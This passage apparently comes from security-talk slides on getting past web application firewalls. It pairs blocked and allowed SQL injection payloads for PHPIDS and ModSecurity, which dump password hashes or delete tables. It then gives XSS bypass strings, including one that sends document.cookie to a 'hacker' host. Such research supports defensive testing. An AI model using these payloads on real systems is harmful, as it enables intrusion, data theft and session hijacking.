**/?id=1+union+(select+'xz'from+xxx)**

**/?id=(1)union(select(1),mid(hash,1,32)from(users))**

**/?id=1+union+(select'1',concat(login,hash)from+users)**

**/?id=(1)union(((((((select(1),hex(hash)from(users))))))))**

```
/?id=(1)or(0x50=0x50)
```
**…**

# **Practice of Bypassing WAF: SQL Injection – Signature Bypass**

#### **PHPIDS (0.6.1.1) – default rules** ▆

**Forbid: /?id=1+union+select+user,password+from+mysql.user+where+user=1**

**But allows: /?id=1+union+select+user,password+from+mysql.user+limit+0,1**

**Forbid: /?id=1+OR+1=1**

**But allows: /?id=1+OR+0x50=0x50**

**Forbid: /?id=substring((1),1,1)**

**But allows: /?id=mid((1),1,1)**

# **Practice of Bypassing WAF: SQL Injection – Signature Bypass**

```
Mod_Security (2.5.9) – default rules
▆
```

```
Forbid:
```
**/?id=1+and+ascii(lower(substring((select+pwd+from+users+limit+1,1),1,1)))=74**

```
But allows: 
  /?id=1+and+ascii(lower(mid((select+pwd+from+users+limit+1,1),1,1)))=74
```
**Forbid: /?id=1+OR+1=1**

**But allows: /?id=1+OR+0x50=0x50**

**Forbid: /?id=1+and+5=6**

**But allows: /?id=1+and+5!=6**

```
Forbid: /?id=1;drop members
```
**But allows: /?id=1;delete members**

**And allows: /?id=(1);exec('sel'+'ect(1)'+',(xxx)from'+'yyy')**

# **Conclusions: Chapter I - SQL Injection**

- **An SQL Injection attack can successfully bypass the WAF and be conducted in all following cases:**
	- **Vulnerabilities in the functions of WAF request normalization**
	- **Application of HPP and HPF techniques**
	- **Bypassing filter rules (signatures)**
	- **Vulnerability exploitation by the method of blind SQL Injection**
	- **Attacking the application operating logics (and/or)**

### **Practice of Bypassing WAF. Chapter II**

### **Cross-site Scripting (XSS)**



**The Cheat Sheet: http://l** 

**WASC: http://projects.webappsec.org/f/ScriptMapping\_Release\_26Nov2007.html OWASP: http://www.owasp.org/index.php/Cross-Site\_Scripting**

### **Cross-Site Scripting – Basic Concepts**

### **There are two types Cross-Site Scripting (XSS):**

- **persistent/stored**
- **non-persistent/reflected**

### **Cross-Site Scripting vulnerabilities typically occur in:**

- **HTML tags**
- **the body of JavaScript/VBScript/etc. (e.g. DOM-based)**
- **HTML code**
- **HTML tag parameters**
- **Java**
- **Flash**

### **Cross-Site Scripting is a client-side vulnerability**

- **Microsoft Internet Explorer 8 XSS filter**
- **Mozilla NoScript Firefox extension**



### **Methods to Bypass WAF – Cross-Site Scripting**

### **General issues**

• **Stored XSS**

**If an attacker managed to push XSS through the filter, WAF wouldn't be able to prevent the attack conduction**

```
• Reflected XSS in Javascript
Example: <script> ... setTimeout(\"writetitle()\",$_GET[xss]) ... </script>
Exploitation: /?xss=500); alert(document.cookie);//
```

```
• DOM-based XSS
Example: <script> ... eval($_GET[xss]); ... </script>
Exploitation: /?xss=document.cookie
```
**Similar problems take place in the filters that protect systems from XSS at the client-side level (e.g., IE8)**

### **Practice of Bypassing WAF: Cross-Site Scripting**

### **XSS via request redirection**

```
• Vulnerable code:
…
header('Location: '.$_GET['param']);
…
As well as:
…
header('Refresh: 0; URL='.$_GET['param']);
…
```
• **This request will not pass through the WAF: /?param=javascript:alert(document.cookie)**

```
• This request will pass through the WAF and an XSS attack will be 
 conducted in certain browsers (Opera, Safary, Chrom, etc.):
```

```
/?param=data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3Njc
 mlwdD4=
```

```
http://websecurity.com.ua/3386/; 
http://www.webappsec.org/lists/websecurity/archive/2009-
08/msg00116.html
```
### **Practice of Bypassing WAF: Cross-Site Scripting**

- **Application of HPP and HPF sometimes allows one to bypass the filters**
- **Filter rule bypass demonstrated for ModSecurity:**

```
<img src="x:alert" onerror="eval(src%2b'(0)')">
```
**...**

```
";document.write('<img 
    sr'%2b'c=http://hacker/x.png?'%2bdocument['cookie']%2b'>');"
```
**BlackHat USA09 Eduardo Vela, David Lindsay http://www.blackhat.com/presentations/bh-usa-09/VELANAVA/BHUSA09-VelaNava-FavoriteXSS-SLIDES.pdf**

